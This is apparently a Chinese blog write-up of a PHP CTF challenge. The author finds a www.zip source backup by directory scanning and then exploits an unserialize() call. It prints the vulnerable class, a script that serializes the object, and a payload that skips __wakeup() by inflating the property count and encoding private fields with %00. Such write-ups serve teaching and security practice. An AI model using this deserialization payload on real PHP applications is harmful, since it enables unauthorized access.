今天发晚了一点点,是说忘了什么事情,PHP题目,看起来很有趣,一个猫在玩毛线球



这个js羡慕了,我也想弄一个,先照常看源码,没什么提示,上面写了有备份的习惯,那应该就是爆目录看备份在哪里了,网上都说用什么dirsearch这个工具,我还是个俗人,就喜欢图形化界面,我就用御剑直接扫出来了,只要字典大,不怕扫不出来,注意线程数不要太多,不然会导致429错误,你就什么都扫不到

增强版字典就是那么任性,需要的可以私信我



获得www.zip文件,打开看一看





flag.php是骗人的,就略过了,看看index.php,果然源码审计才是最考验技术的,这个源码就不用贴了,想要自己去下就行了,注意到这里

先包含了一个class.php,观察一下

<?php

include 'flag.php';

error_reporting(0);

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function __wakeup(){

$this->username = 'guest';

}

function __destruct(){

if ($this->password != 100) {

echo "</br>NO!!!hacker!!!</br>";

echo "You name is: ";

echo $this->username;echo "</br>";

echo "You password is: ";

echo $this->password;echo "</br>";

die();

}

if ($this->username === 'admin') {

global $flag;

echo $flag;

}else{

echo "</br>hello my friend~~</br>sorry i can't give you the flag!";

die();

}

}

}

?>

可以发现整体逻辑就是index.php接受了一个select参数然后将其反序列化(基础知识看这),而calss.php是如果password=100,username=admin,在执行__destruct()的时候可以获得flag,所以我们需要达成这些要求,这个wakeup看起来就很不友善,会把你的admin给改掉,那么调用过程是什么呢

_wekup()函数是在反序列化操作时,unserialize()函数会先检查有没有存在一个名为 __wakeup()的函数,如果存在,先执行 __wakeup()

而__destruct()则是析构函数

在 PHP 中有一种垃圾回收机制,当对象不能被访问时就会自动启动垃圾回收机制,收回对象占用的内存空间。而析构函数正是在垃圾回收机制回收对象之前调用的。

那么就是说这个class.php的全部内容都会在传入select参数后进行调用,只要传入一个序列化后的类,销毁时就会自动执行,我们先用php声明一个类并且进行序列化,推荐在本地安装php环境,如果嫌麻烦一定要选一个比较好的在线环境,推荐这个网站有的网站垃圾运行出乱码,还以为是自己的代码写的有问题

用下面这段代码运行出来

<?php

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

}

$a = new Name('admin', 100);

var_dump(serialize($a));

?>

得到这个O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}通过输入这个反序列化时符合条件就能输出flag,但是wakeup函数显然需要绕过,有个很简单的漏洞在这

在反序列化字符串时,属性个数的值大于实际属性个数时,会跳过 __wakeup()函数的执行

我们首先要知道序列化的字段分别代表是什么意思,这篇说的太透彻了,网上其它的讲这个字段意思的都是答非所问,服了,总之,改下参数个数看看行不行

O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}



测试

payload=?select=O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

好像不太行,这里有个新知识,是关于类里面的私有变量的

private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名在序列化时,类名和字段名前面都会加上\0的前缀。字符串长度也包括所加前缀的长度



由于这两个变量是私有变量,所以要修改一下payload

payload=?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

出了

还不错,学了个新知识,虽然有点晚了